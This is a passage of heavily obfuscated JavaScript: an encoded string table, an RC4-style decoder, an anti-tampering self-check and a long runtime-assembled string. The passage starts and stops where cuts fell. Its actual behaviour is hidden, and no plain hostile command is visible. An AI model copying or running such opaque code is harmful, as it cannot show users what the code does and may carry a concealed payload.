nWQ7cMmoW','WRBcIeT1CW','dabdmSk5','W6WvoSkmWOG','n8kXWRf8WQW','W5iMbSkLWQq','W4rAj0vj','W50fW7qhzq','tmkynKxdUW','aLOVW58b','hmoPWP9QW4K','WPTTrvD7','wmkwiKhdSG','W5pdO13dJmkQ','WPyRW7TSBq','fahcJSkhWOW','WODQW43cQSki','t2FcJSkttW','hCk0WR1sWOW','jKRcL8kCW6m','W71yESkAWR8','W7eQW4O','W6vuWRa9W7S','WPRdPuZcOHO','W7hdMtD1WQi','W6j6u8k4W5O','WQpdH1VcG20','WO3cMSo1r08','W7BdGmk1mSkW','W60ThvDG','W6mNmSkSfW','W4ldRv7dK8kK','WPBcQ8ovBNe','W4RdLYpdJ8ob','BZmAW4NdOa','W7tdKSkNnmk3','kaKQxY8','W54/CSk5uq','W7ddHmkGWRrL','WPdcTCoBWRZdTG','oxWJdSk+','W6RcGN0lWPu','W4RdG8o8WRBdPW','WQajW4jcyW','c8kuW591WOe','W7rbWOdcUmot','a8kIWPz6WR4','WQzgCCovu2tdQIxcG8o8W7ZcHCo0','W7BdKCk3xCoH','qIqnqwq','wmkHgmkDW7a','WOz/W57cVSka','dt0vvqe','vY8lW6xdOG','uY4zW77dTa','kfaafce','WRVdNvVcGwq','WRBcMa/dVSoz','W6z/tmk4W5W','WRTcWOZdHwa','W5xcLhVdImka','WO0QW7TIyW','W6NdMqzwWOa','WPtdUJhdVmku','W7LtWRyVW6e','WRtdOxhdG24','b8oYtmkJAW','WOTVs1L6','aCk0WRvuWOO','WR3cTHxdTSoI','lmogxSkkqa','wCk5a0hdVG','WOXXW5BcSSke','WOJcRqjWba','dNddHSkfqW','W7NdLSkPumo5','WRPrWPRdMgi','WOlcKCo1rue','WODPuur6','W5KRW7GAxG','F8kLlSkUWOG','W5LenLzz','W5nACwKv','WRRcLg1PDW','twZcJCkntW','kCoOrMT6','W4nji0Lm','hJGkqWa','W5OGgCk7lG','WR8nW6vXDq','WRdcK05/Ea','W4/dHmkptCog','b8oFx8k1yW','iCotswjh','c2RdHSkHEq','obtcMCkSWOa','WQn2WQ5qWQC','WORcMCo2tKq','WQJcKsPmea','W6maC8oFqW','BdmhW6hdGa','eMJdMSklxa','ySk6pCkoW5O','WO/dVh7cTgq','smkvo17dTW','vIeSCZS','WRbOW5BcRCkR','WPVcM8o0te0','tXrfkv0','WRLgWP7dINu','W6foWQJcHCoW','W6bGyxqt','WPxcL8oMv0e','W7RdHCkGuCoM','WOZcVqHCaW','WRFcNLvYFa','BGOsW4hdTa','W7XDW4jQFW','W6aWWQZcMSoR','WOXkWRnOW44','W4PiW6OqqW','WPD8tvnH','WQzwWRTKW40','hgFdSmkLva','W7Lwsumx','WO/dSrFdMSkR','WO8XW6axfW','WQbWx3j/','W7L7xmk6W5u','awJdLCkEwa','WOZcRvPRua','WQVdNrJdSCkw','W6TOd25c','W6SGumoYqq','D1pdTSkNwq','WP0bW4XKdW','W5SKc8kUWQK','W4ngiKHw','WO3dQmkQWPbJ','emkTWRfvWPa','a8oArmk9AG','kSoemSkIqa','d8omWOv5W7O','pubOiHddP8koWPvRWOiH','WR5eWOVdNgK','W5ldQmofWQ3dSa','WOzFBKTm','W6uKW6pcTbe','td5WifW','sc01AZ0','W6BdKCk0uSoV','lWGUuHK','w2FcISkquW','WOKTW7r+ya','eSoUWOv+W4y','qe3cMSkqsa','W77dTCo+WPldOq','W6mZW6tcUwS','bmkTWQ5sWOG','W6SNwmo1ua','W7r9Dw8x','ewxdH8kwvG','W73dQ8oGWPBdPW','fwxdQSkcqW','gmoTWO5+W5W','WPhcRw0TWPO','WOXFs0rb','W7W2wCo7uG','W6BdHmkUWRjG','WPtdUhxcJNm','WOjHuLD0','W71aFSkLW6m','W7O/W6O0yW','W79uWQOSW70','W7RdHCkOWRzG'];function _0x4629364d(a,b){a=a-0xab;var c=_0x4629364c[a];if(_0x4629364d['jWQwmy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4629364d['oafLwh']=h,_0x4629364d['BmzqtW']={},_0x4629364d['jWQwmy']=!![];}var e=_0x4629364c[0x0],f=a+e,g=_0x4629364d['BmzqtW'][f];if(g===undefined){if(_0x4629364d['PqQPCN']===undefined){var i=function(j){this['LKApZS']=j,this['jCXRcS']=[0x1,0x0,0x0],this['noInve']=function(){return'newState';},this['ThSbmJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hboTFb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['khBjpZ']=function(){var j=new RegExp(this['ThSbmJ']+this['hboTFb']),k=j['test'](this['noInve']['toString']())?--this['jCXRcS'][0x1]:--this['jCXRcS'][0x0];return this['CLclkM'](k);},i['prototype']['CLclkM']=function(j){if(!Boolean(~j))return j;return this['wlLcXl'](this['LKApZS']);},i['prototype']['wlLcXl']=function(j){for(var k=0x0,l=this['jCXRcS']['length'];k<l;k++){this['jCXRcS']['push'](Math['round'](Math['random']())),l=this['jCXRcS']['length'];}return j(this['jCXRcS'][0x0]);},new i(_0x4629364d)['khBjpZ'](),_0x4629364d['PqQPCN']=!![];}c=_0x4629364d['oafLwh'](c,b),_0x4629364d['BmzqtW'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x4629364d;while(!![]){try{var c=parseInt(R(0x35a,'36$%'))+parseInt(R(0x9d3,'vCHm'))*parseInt(R(0x10a5,'qc$@'))+parseInt(R(0x11f4,'MoLD'))*-parseInt(R(0x13b5,'ovYV'))+parseInt(R(0x1530,'kjAS'))*-parseInt(R(0x366,'0heW'))+-parseInt(R(0x144a,'hb17'))+parseInt(R(0xae,'Z%4i'))+parseInt(R(0x5b3,'QDJt'))*parseInt(R(0x1415,'3n0]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4629364c,0xecf33),!function(){var S=_0x4629364d,c={};c[S(0xc80,'srmc')]=function(w,z){return w<z;},c[S(0x26c,'PIfQ')]=function(w,z){return w!==z;},c[S(0x620,'xaOs')]=function(w,z){return w===z;},c[S(0xc01,'xaOs')]=function(w,z){return w+z;},c[S(0x941,'mD8R')]=function(w,z){return w*z;},c[S(0x582,'mD8R')]=function(w,z){return w-z;},c[S(0x1103,'!YOY')]=function(w,z){return w<z;},c[S(0xfd2,'nqs0')]=function(w,z){return w===z;},c[S(0xd23,'Tp($')]=function(w,z){return w+z;},c[S(0xc76,'xaOs')]=function(w,z){return w-z;},c[S(0xc6b,'srfF')]=function(w,z){return w!==z;},c[S(0x71e,'0heW')]=function(w,z){return w===z;},c[S(0x9dd,'hb17')]=function(w,z){return w===z;},c[S(0x66e,'vCHm')]=function(w,x,y,z,H,J,K,M,N,P,Q){return w(x,y,z,H,J,K,M,N,P,Q);},c[S(0x259,'%lqf')]=function(w,z){return w||z;},c[S(0x2d2,'7V7]')]=function(w,x){return w(x);},c[S(0x152c,'Fcsa')]=function(w){return w();},c[S(0xf55,'vCHm')]=function(w,x,y,z,H,J,K,M){return w(x,y,z,H,J,K,M);},c[S(0x11d3,'%M3s')]=function(w,z){return w!==z;},c[S(0x510,'%lqf')]=function(w,z){return w!==z;},c[S(0x12c,'Fcsa')]=function(w,z){return w!==z;},c[S(0x6a4,'hb17')]=function(w,z){return w!==z;},c[S(0x1054,'ovYV')]=function(w,z){return w!==z;},c[S(0x15e7,'c*lb')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x6d7,'mD8R')]=function(w){return w();},c[S(0xbfe,'^ZdC')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x423,'nqs0')]=function(w,x,y,z,H){return w(x,y,z,H);},c[S(0x14ff,'[sN$')]=function(w,z){return w||z;},c[S(0x345,'1$$Q')]=S(0x133a,'IE4m')+S(0x381,'Fcsa')+S(0x54d,'nqs0')+S(0x76a,'srmc')+S(0x6fb,'@P]t')+S(0x1448,'hb17')+S(0x11d7,'nqs0')+S(0xa9c,'%lqf')+S(0x30b,'nqs0')+S(0xd1,'7C%[')+S(0x549,'])oS')+S(0x977,'3bsr')+S(0xfc6,'[sN$')+S(0xaa4,'L[w)')+S(0x680,'Yipp')+S(0x3de,'3bsr')+S(0x973,'cul%')+S(0x236,'xaOs')+S(0x105f,'kjAS')+S(0x844,'t(5s')+S(0x1cc,'qe#T')+S(0x58b,'YeNQ')+S(0x1048,'ovYV')+S(0xe84,'cul%')+S(0x80e,'MoLD')+S(0x13db,'0heW')+S(0x142b,'@P]t')+S(0xcda,'vCHm')+S(0x1213,'DJoh')+S(0xe81,'cul%')+S(0xc34,'@P]t')+S(0x154a,'srfF')+S(0x92c,'XQOJ')+S(0x13a3,'Fcsa')+S(0xf73,'nqs0')+S(0x86d,'DJoh')+S(0x104c,'^ZdC')+S(0x759,'!YOY')+S(0xa42,'YeNQ')+S(0x128b,'a4mJ')+S(0xd51,'hb17')+S(0x101,'Tp($')+S(0x1520,'@P]t')+S(0x6a6,'qPeS')+S(0x640,'1$$Q')+S(0x450,'DJoh')+S(0x884,'PIfQ')+S(0x3c1,'vCHm')+S(0x765,'@P]t')+S(0x148e,'qe#T')+S(0x14c0,'Fcsa')+S(0x1072,'vCHm')+S(0x1375,'Km99')+S(0x1134,'Z%4i')+S(0xe2c,'%M3s')+S(0x1345,'3n0]')+S(0x81c,'[]Up')+S(0x358,'qe#T')+S(0x84c,'(^Kf')+S(0x572,'%M3s')+S(0x1580,'DJoh')+S(0xac6,'36$%')+S(0xa59,'])oS')+S(0x226,'3bsr')+S(0xa91,'qe#T')+S(0xd57,'mD8R')+S(0x5ee,'YeNQ')+S(0x1466,'qPeS')+S(0x13cd,'srfF')+S(0xa70,'Fcsa')+S(0xab7,'MoLD')+S(0x9ee,'L[w)')+S(0xa6d,'c*lb')+S(0xd54,'nqs0')+S(0x131d,'cul%')+S(0x1574,'DJoh')+S(0x27a,'a4mJ')+S(0x15c1,'Km99')+S(0x13d8,'[sN$')+S(0x10a3,'srfF')+S(0xe68,'@P]t')+S(0x5c2,'Yipp')+S(0x657,'nqs0')+S(0x14b1,'ovYV')+S(0x82b,'Z%4i')+S(0x26b,'3bsr')+S(0x123b,'[]Up')+S(0x11a9,'vCHm')+S(0xfa8,'4Q@*')+S(0x1120,'Z%4i')+S(0xf5e,'srmc')+S(0x15e1,'a4mJ')+S(0x134a,'DJoh')+S(0x32a,'srfF')+S(0x85a,'nqs0')+S(0x46a,'XQOJ')+S(0x1400,'[]Up')+S(0x11ab,'XQOJ')+S(0xfe4,'t(5s')+S(0x1f8,'(^Kf')+S(0xc42,'PIfQ')+S(0xcdb,'(^Kf')+S(0x1320,'qc$@')+S(0xd2c,'QDJt')+S(0x55d,'QDJt')+S(0xc9a,'Fcsa')+S(0x1165,'c*lb')+S(0x1412,'uHg]')+S(0x169,'7KBk')+S(0x9a2,'%lqf')+S(0x6cf,'YeNQ')+S(0xdd0,'7V7]')+S(0x116f,'ovYV')+S(0x71d,'^ZdC')+S(0x801,'4Q@*')+S(0xc2e,'ovYV')+S(0xfff,'@P]t')+S(0x9d2,'cVuy')+S(0x25d,'hb17')+S(0x11c7,'vCHm')+S(0x65c,'XQOJ')+S(0x1257,'Z%4i')+S(0x86c,'srmc')+S(0xcb1,'t(5s')+S(0x819,'PIfQ')+S(0x20b,'%M3s')+S(0xaf3,'Z%4i')+S(0xd67,'@P]t')+S(0x1371,'cul%')+S(0x329,'[]Up')+S(0x14d6,'nqs0')+S(0x1516,'mD8R')+S(0xbbb,'7V7]')+S(0x436,'(OU1')+S(0x307,'4Q@*')+S(0x5a8,'7V7]')+S(0x79e,'QDJt')+S(0x4d9,'IE4m')+S(0xf04,'vCHm')+S(0x502,'^ZdC')+S(0x925,'0heW')+S(0xdb8,'srmc')+S(0xc31,'vCHm')+S(0xeca,'1$$Q')+S(0xf13,'7KBk')+S(0x469,'cVuy')+S(0x12ff,'L[w)')+S(0x1557,'vCHm')+S(0x2eb,'srmc')+S(0x11df,'[sN$')+S(0x14e9,'7KBk')+S(0xe87,'nqs0')+S(0x11d9,'[]Up')+S(0xec7,'PIfQ')+S(0xa6c,'(OU1')+S(0x1dd,'@P]t')+S(0xc3e,'YeNQ')+S(0xf5b,'%lqf')+S(0x688,'qe#T')+S(0x11c9,'PIfQ')+S(0x79f,'4Q@*')+S(0x82e,'(OU1')+S(0xa04,'cVuy')+S(0xc49,'L[w)')+S(0x7d7,'nqs0')+S(0xb34,'c*lb')+S(0x14e8,'Tp($')+S(0xe57,'qc$@')+S(0x11d5,'%lqf')+S(0xf20,'hb17')+S(0x94f,'Yipp')+S(0x14e4,'[]Up')+S(0x1006,'4Q@*')+S(0x380,'7V7]')+S(0x239,'4Q@*')+S(0x15eb,'mD8R')+S(0x5ff,'L[w)')+S(0xfc9,'kjAS')+S(0x966,'srfF')+S(0x372,'[sN$')+S(0x150c,'!YOY')+S(0xdb3,'7KBk')+S(0xfec,'7KBk')+S(0x739,'YeNQ')+S(0x1542,'c*lb')+S(0x2a0,'^ZdC')+S(0x5b1,'vCHm')+S(0x9fc,'Km99')+S(0x4ae,'YeNQ')+S(0x11cd,'mD8R')+S(0x61d,'%M3s')+S(0x132f,'kjAS')+S(0x106,'Z%4i')+S(0x1563,'Km99')+S(0x1112,'PIfQ')+S(0x909,'!YOY')+S(0xd28,'YeNQ')+S(0x5fe,'1$$Q')+S(0x139d,'a4mJ')+S(0x1aa,'^ZdC')+(S(0xfcd,'IE4m')+S(0x5ba,'c*lb')+S(0x7f0,'3n0]')+S(0x777,'qPeS')+S(0x1524,'Z%4i')+S(0xd5,'(^Kf')+S(0x8a6,'XQOJ')+S(0x64b,'[sN$')+S(0xe26,'Tp($')+S(0xc95,'c*lb')+S(0xc62,'cVuy')+S(0x1413,'uHg]')+S(0x61b,'srmc')+S(0xd1d,'mD8R')+S(0x124e,'Z%4i')+S(0x38c,'0heW')+S(0x14e1,'3n0]')+S(0x68c,'kjAS')+S(0x1365,'XQOJ')+S(0x12af,'nqs0')+S(0x666,'7V7]')+S(0xa00,'Fcsa')+S(0xe7c,'7C%[')+S(0x155f,'cVuy')+S(0x131,'t(5s')+S(0x198,'(^Kf')+S(0x9de,'7C%[')+S(0xd05,'!YOY')+S(0x49b,'srfF')+S(0x938,'hb17')+S(0x157f,'L[w)')+S(0x244,'[]Up')+S(0x945,'mD8R')+S(0x1031,'qe#T')+S(0xb4f,'QDJt')+S(0xeee,'3n0]')+S(0x132d,'Z%4i')+S(0x1027,'PIfQ')+S(0xd4,'PIfQ')+S(0x96b,'Km99')+S(0xfab,'a4mJ')+S(0x296,'qe#T')+S(0x1439,'cul%')+S(0x123,'QDJt')+S(0x1377,'[sN$')+S(0x729,'ovYV')+S(0xc9d,'^ZdC')+S(0x1455,'srfF')+S(0xe67,'MoLD')+S(0xa92,'a4mJ')+S(0x5a6,'srmc')+S(0xbe7,'Yipp')+S(0x1ed,'IE4m')+S(0x7a2,'xaOs')+S(0xe18,'3bsr')+S(0x123e,'(^Kf')+S(0x149e,'7V7]')+S(0x3c9,'hb17')+S(0x136a,'cul%')+S(0xa17,'qPeS')+S(0xaff,'srmc')+S(0x13e3,'0heW')+S(0x1548,'kjAS')+S(0xeb0,'hb17')+S(0x2db,'3bsr')+S(0xc72,'4Q@*')+S(0x3c0,'7C%[')+S(0x3af,'qPeS')+S(0xcfb,'qPeS')+S(0x11b6,'qc$@')+S(0x1453,'[sN$')+S(0x998,'a4mJ')+S(0x95a,'srfF')+S(0xade,'(^Kf')+S(0x76c,'DJoh')+S(0x10ae,'L[w)')+S(0x133b,'1$$Q')+S(0xc5a,'kjAS')+S(0xbe9,'Yipp')+S(0xa47,'7C%[')+S(0xb3c,'a4mJ')+S(0x141d,'(^Kf')+S(0xe0d,'srfF')+S(0x5e8,'])oS')+S(0x783,'vCHm')+S(0x835,'[sN$')+S(0x112f,'Z%4i')+S(0x13c5,'MoLD')+S(0x152d,'Yipp')+S(0x97d,'cVuy')+S(0x791,'cVuy')+S(0x112d,'qe#T')+S(0xe93,'(^Kf')+S(0xfe6,'3n0]')+S(0x784,'xaOs')+S(0xf2d,'MoLD')+S(0x802,'srfF')+S(0x98d,'@P]t')+S(0x7be,'Fcsa')+S(0x1544,'%M3s')+S(0xfaa,'nqs0')+S(0x614,'Fcsa')+S(0x13fa,'7V7]')+S(0x78c,'36$%')+S(0xadf,'1$$Q')+S(0x35f,'ovYV')+S(0xb70,'kjAS')+S(0xebf,'vCHm')+S(0x116,'Fcsa')+S(0x736,'IE4m')+S(0x223,'hb17')+S(0x971,'3bsr')+S(0x184,'Km99')+S(0x2a1,'[]Up')+S(0xf3e,'!YOY')+S(0x12bb,'36$%')+S(0xf12,'PIfQ')+S(0x140c,'qe#T')+S(0xd0a,'L[w)')+S(0x929,'Km99')+S(0x7e4,'IE4m')+S(0x384,'Tp($')+S(0x7b8,'(OU1')+S(0x3db,'Km99')+S(0x1260,'3bsr')+S(0x39f,'(^Kf')+S(0xdea,'%M3s')+S(0x106a,'4Q@*')+S(0x5e9,'t(5s')+S(0xc05,'(OU1')+S(0x602,'c*lb')+S(0xed0,'1$$Q')+S(0x15b,'xaOs')+S(0x13be,'a4mJ')+S(0xd7b,'L[w)')+S(0xb8f,'hb17')+S(0x9d0,'hb17')+S(0x67a,'36$%')+S(0x234,'MoLD')+S(0x3a7,'!YOY')+S(0x1093,'7C%[')+S(0xdb,'hb17')+S(0x7c7,'Fcsa')+S(0x21f,'XQOJ')+S(0x251,'xaOs')+S(0x545,'QDJt')+S(0x13ab,'ovYV')+S(0xd94,'IE4m')+S(0x755,'3n0]')+S(0x9bd,'4Q@*')+S(0xe70,'7C%[')+S(0x641,'cul%')+S(0xc59,'Fcsa')+S(0x77c,'3bsr')+S(0x1063,'IE4m')+S(0x7cb,'36$%')+S(0x42e,'ovYV')+S(0x1013,'Fcsa')+S(0x96e,'7C%[')+S(0xa2e,'xaOs')+S(0x14d7,'1$$Q')+S(0x1026,'XQOJ')+S(0x664,'^ZdC')+S(0xd12,'MoLD')+S(0x115a,'cVuy')+S(0xda3,'t(5s')+S(0xf94,'MoLD')+S(0x15b7,'t(5s')+S(0xe30,'3bsr')+S(0x145,'mD8R')+S(0xf21,'Fcsa')+S(0x914,'Km99')+S(0x7d4,'hb17')+S(0x131b,'uHg]')+S(0x6e7,'mD8R')+S(0xa13,'(OU1')+S(0x13f3,'PIfQ')+S(0x11c5,'!YOY')+S(0x3a0,'DJoh')+S(0xa8a,'L[w)')+S(0xc2c,'^ZdC')+S(0xe0,'PIfQ')+S(0x65f,'a4mJ')+S(0x187,'7V7]')+S(0x2d8,'XQOJ')+S(0x9bc,'cVuy')+S(0x1446,'hb17')+S(0xa07,'vCHm')+S(0x12da,'t(5s')+S(0xe07,'xaOs')+S(0xab8,'qPeS')+S(0x699,'IE4m')+S(0x302,'vCHm')+S(0x853,'1$$Q')+S(0x871,'qPeS')+S(0x79b,'Fcsa')+S(0x728,'IE4m')+S(0x113f,'!YOY')+S(0x9c0,'%M3s')+S(0xc68,'%M3s'))+(S(0x1502,'[]Up')+S(0xa94,'(OU1')+S(0x240,'0heW')+S(0xf8,'YeNQ')+S(0x876,'!YOY')+S(0x23e,'[sN$')+S(0xfae,'c*lb')+S(0xfd3,'%lqf')+S(0x15a5,'QDJt')+S(0x4d2,'])oS')+S(0x254,'@P]t')+S(0xa43,'DJoh')+S(0x1522,'[sN$')+S(0x351,'a4mJ')+S(0x9cb,'ovYV')+S(0xd29,'cul%')+S(0x82f,'(^Kf')+S(0xbab,'MoLD')+S(0x443,'(^Kf')+S(0x8e5,'36$%')+S(0x1533,'L[w)')+S(0x9af,'MoLD')+S(0x12b5,'IE4m')+S(0xb0b,'!YOY')+S(0xa03,'vCHm')+S(0xf4f,'srmc')+S(0x841,'c*lb')+S(0x520,'Z%4i')+S(0x15e5,'4Q@*')+S(0xe86,'(^Kf')+S(0xf0e,'%M3s')+S(0x1231,'])oS')+S(0xf7e,'kjAS')+S(0x1d8,'36$%')+S(0xbf7,'ovYV')+S(0x30d,'@P]t')+S(0xcf6,'cul%')+S(0x96d,'DJoh')+S(0x3da,'t(5s')+S(0x1399,'cVuy')+S(0x708,'3n0]')+S(0x1129,'7V7]')+S(0x539,'cul%')+S(0x3d8,'Fcsa')+S(0xb5b,'Tp($')+S(0xaf8,'qPeS')+S(0x2d6,'PIfQ')+S(0x1c6,'DJoh')+S(0xc07,'4Q@*')+S(0x152f,'c*lb')+S(0x6e5,'ovYV')+S(0x610,'IE4m')+S(0xf38,'!YOY')+S(0x262,'(^Kf')+S(0x644,'(^Kf')+S(0x127d,'a4mJ')+S(0xdc2,'L[w)')+S(0xa12,'XQOJ')+S(0x1e8,'xaOs')+S(0xde7,'Tp($')+S(0x121c,'srmc')+S(0x10c4,'^ZdC')+S(0x47c,'0heW')+S(0xba8,'36$%')+S(0x126a,'Tp($')+S(0x102b,'xaOs')+S(0x898,'IE4m')+S(0x1fd,'qPeS')+S(0x862,'Km99')+S(0xf22,'Tp($')+S(0x1216,'Yipp')+S(0xf00,'srfF')+S(0x154f,'3n0]')+S(0x23a,'^ZdC')+S(0x14c2,'xaOs')+S(0xb73,'Km99')+S(0x11ec,'Fcsa')+S(0x72a,'Km99')+S(0xf30,'mD8R')+S(0xf71,'c*lb')+S(0xce2,'c*lb')+S(0xebd,'L[w)')+S(0x904,'srfF')+S(0x11d,'(^Kf')+S(0x177,'ovYV')+S(0x1385,'7C%[')+S(0x631,'4Q@*')+S(0x1030,'qPeS')+S(0x1464,'])oS')+S(0x137c,'Km99')+S(0x10aa,'(OU1')+S(0x24b,'Z%4i')+S(0xe5a,'1$$Q')+S(0x4d1,'srfF')+S(0xaea,'XQOJ')+S(0x151b,'3bsr')+S(0x10c5,'%M3s')+S(0x128d,'t(5s')+S(0x15a9,'1$$Q')+S(0xd7e,'(^Kf')+S(0x9f3,'!YOY')+S(0x804,'qPeS')+S(0xd8e,'L[w)')+S(0xc8b,'IE4m')+S(0x2f0,'srfF')+S(0x1c9,'vCHm')+S(0x1184,'3n0]')+S(0x12e2,'])oS')+S(0x75b,'qc$@')+S(0xd43,'(OU1')+S(0xba4,'7C%[')+S(0x86a,'mD8R')+S(0xf1c,'qe#T')+S(0x5f5,'1$$Q')+S(0x14ef,'0heW')+S(0xa7d,'DJoh')+S(0xd2,'Yipp')+S(0x11de,'Tp($')+S(0x1264,'@P]t')+S(0xbaa,'3n0]')+S(0xa6e,'XQOJ')+S(0x50b,'xaOs')+S(0x9f7,'cul%')+S(0x1405,'])oS')+S(0xe9a,'3n0]')+S(0x40f,'!YOY')+S(0x5d9,'Tp($')+S(0x90d,'Z%4i')+S(0xc54,'1$$Q')+S(0x684,'1$$Q')+S(0xab,'YeNQ')+S(0x16e,'PIfQ')+S(0x1505,'7C%[')+S(0xc96,'t(5s')+S(0x253,'qe#T')+S(0xc93,'YeNQ')+S(0xc18,'4Q@*')+S(0x1521,'cVuy')+S(0xd33,'c*lb')+S(0x80a,'Fcsa')+S(0x2f1,'hb17')+S(0x16d,'mD8R')+S(0xae4,'cul%')+S(0x112e,'3n0]')+S(0x1586,'[sN$')+S(0x14b3,'qPeS')+S(0x165,'Tp($')+S(0x140d,'vCHm')+S(0x627,'^ZdC')+S(0x136b,'xaOs')+S(0xaec,'7V7]')+S(0x13e2,'uHg]')+S(0xa7f,'36$%')+S(0x9b2,'@P]t')+S(0x51b,'4Q@*')+S(0x1402,'[sN$')+S(0xdd3,'[]Up')+S(0x874,'Fcsa')+S(0x8d2,'t(5s')+S(0x48d,'Z%4i')+S(0x147,'ovYV')+S(0x7a7,'!YOY')+S(0x2b6,'srmc')+S(0x991,'%M3s')+S(0x157a,'%lqf')+S(0xa86,'hb17')+S(0x678,'qPeS')+S(0x4c9,'@P]t')+S(0x1142,'kjAS')+S(0x419,'(^Kf')+S(0x1339,'IE4m')+S(0xa96,'!YOY')+S(0x134d,'%lqf')+S(0x107e,'PIfQ')+S(0xb28,'%lqf')+S(0x698,'L[w)')+S(0x1220,'uHg]')+S(0xe00,'^ZdC')+S(0x4a7,'hb17')+S(0xbfb,'IE4m')+S(0x38a,'cVuy')+S(0x119b,'Z%4i')+S(0x13d6,'L[w)')+S(0x46f,'xaOs')+S(0x12fc,'uHg]')+S(0x75d,'YeNQ')+S(0xe28,'PIfQ')+S(0xac2,'PIfQ')+S(0xa50,'[sN$')+S(0x6d8,'mD8R')+S(0x9f2,'IE4m')+S(0x1508,'hb17')+S(0xbd5,'^ZdC')+S(0xd4a,'ovYV')+S(0x10d7,'Km99')+S(0x13a0,'a4mJ')+S(0xc3f,'qe#T')+S(0x5fb,'QDJt')+S(0x3ae,'4Q@*')+S(0xc3c,'a4mJ'))+(S(0x6a9,'0heW')+S(0x138d,'!YOY')+S(0x7df,'7C%[')+S(0x810,'nqs0')+S(0xa10,'qPeS')+S(0x115f,'QDJt')+S(0x331,'[]Up')+S(0x538,'srfF')+S(0x7a4,'(OU1')+S(0x8a5,'vCHm')+S(0x337,'^ZdC')+S(0x133e,'@P]t')+S(0xbdb,'1$$Q')+S(0x141a,'c*lb')+S(0x376,'IE4m')+S(0x934,'QDJt')+S(0x616,'cVuy')+S(0x229,'%M3s')+S(0x615,'1$$Q')+S(0xd03,'Yipp')+S(0x15be,'IE4m')+S(0x495,'a4mJ')+S(0xf29,'DJoh')+S(0x3f2,'0heW')+S(0x88b,'^ZdC')+S(0x8ec,'t(5s')+S(0x13e6,'[]Up')+S(0x147c,'cVuy')+S(0xc0e,'nqs0')+S(0xcd5,'@P]t')+S(0x509,'^ZdC')+S(0x1272,'7C%[')+S(0x13d9,'xaOs')+S(0x8b0,'7C%[')+S(0x1350,'vCHm')+S(0x2fc,'qPeS')+S(0x854,'L[w)')+S(0x13d,'Z%4i')+S(0x147a,'7V7]')+S(0x1e6,'[]Up')+S(0x10e7,'hb17')+S(0x1572,'3n0]')+S(0x1064,'hb17')+S(0x9fe,'ovYV')+S(0x4cc,'kjAS')+S(0x6ac,'Z%4i')+S(0xcf,'L[w)')+S(0x67e,'a4mJ')+S(0x14ed,'(OU1')+S(0x10fd,'t(5s')+S(0x1148,'t(5s')+S(0x6cc,'Fcsa')+S(0xd71,'c*lb')+S(0x146e,'hb17')+S(0x2ba,'vCHm')+S(0xcbc,'a4mJ')+S(0x85b,'(^Kf')+S(0x318,'hb17')+S(0x5db,'DJoh')+S(0xf82,'7KBk')+S(0x12ea,'Yipp')+S(0xdfd,'PIfQ')+S(0x15a1,'vCHm')+S(0x15ab,'t(5s')+S(0x156b,'PIfQ')+S(0x826,'c*lb')+S(0x29d,'[]Up')+S(0x1224,'7KBk')+S(0x3f1,'xaOs')+S(0x3b4,'[sN$')+S(0xea6,'hb17')+S(0xe8,'Tp($')+S(0x1485,'!YOY')+S(0xce6,'36$%')+S(0x122e,'%M3s')+S(0x134b,'srfF')+S(0x633,'3bsr')+S(0x9c5,'Km99')+S(0x130e,'c*lb')+S(0x15ac,'MoLD')+S(0x38d,'^ZdC')+S(0x1077,'c*lb')+S(0x1019,'QDJt')+S(0x153b,'(OU1')+S(0x94a,'MoLD')+S(0x12c8,'PIfQ')+S(0x8eb,'L[w)')+S(0xc33,'7V7]')+S(0x323,'kjAS')+S(0xfd6,'t(5s')+S(0x5e4,'4Q@*')+S(0x6f2,'PIfQ')+S(0x8b7,'qe#T')+S(0x1041,'])oS')+S(0x46c,'3bsr')+S(0xf6,'c*lb')+S(0x4c8,'uHg]')+S(0xc16,'mD8R')+S(0x15a6,'srfF')+S(0x11d6,'ovYV')+S(0x60f,'^ZdC')+S(0x480,'srfF')+S(0xb97,'cVuy')+S(0x8ad,'(^Kf')+S(0x9df,'[sN$')+S(0xd55,'nqs0')+S(0x1181,'^ZdC')+S(0x556,'3bsr')+S(0x64c,'Fcsa')+S(0x7ae,'[]Up')+S(0x129f,'4Q@*')+S(0x135c,'DJoh')+S(0x52c,'PIfQ')+S(0x115,'QDJt')+S(0xe62,'4Q@*')+S(0x1d4,'3n0]')+S(0xc7f,'c*lb')+S(0x687,'%M3s')+S(0xe0f,'@P]t')+S(0x751,'%lqf')+S(0x1550,'7C%[')+S(0xf36,'])oS')+S(0xb77,'a4mJ')+S(0x265,'0heW')+S(0x48c,'srmc')+S(0x670,'3n0]')+S(0xb61,'cul%')+S(0xc90,'c*lb')+S(0x1233,'qc$@')+S(0x13b8,'L[w)')+S(0x488,'7V7]')+S(0x13a7,'(OU1')+S(0x117b,'ovYV')+S(0xdc0,'mD8R')+S(0x154d,'%M3s')+S(0xaca,'Km99')+S(0x135f,'7C%[')+S(0x8e4,'^ZdC')+S(0x1304,'qc$@')+S(0xf17,'7KBk')+S(0x4fd,'nqs0')+S(0x10e9,'Fcsa')+S(0xf16,'DJoh')